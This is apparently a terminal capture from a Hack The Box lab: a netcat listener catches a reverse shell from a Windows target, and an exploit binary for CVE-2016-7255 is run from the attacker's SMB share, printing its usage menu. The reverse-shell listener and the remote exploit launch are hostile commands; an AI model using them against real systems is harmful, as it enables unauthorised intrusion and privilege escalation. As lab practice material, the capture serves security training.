 user@kali:~/Desktop/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.154] 49770
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.

C:\xampp\htdocs\admin>\\10.10.14.25\BUBBA\41015.exe
\\10.10.14.25\BUBBA\41015.exe
Please enter an OS version
The following OS'es are supported:
        [*] 7  - Windows 7
        [*] 81 - Windows 8.1
        [*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
        [*] 12 - Windows 2012 R2

        [*] For example:  cve-2016-7255.exe 7    -- for Windows 7

C:\xampp\htdocs\admin>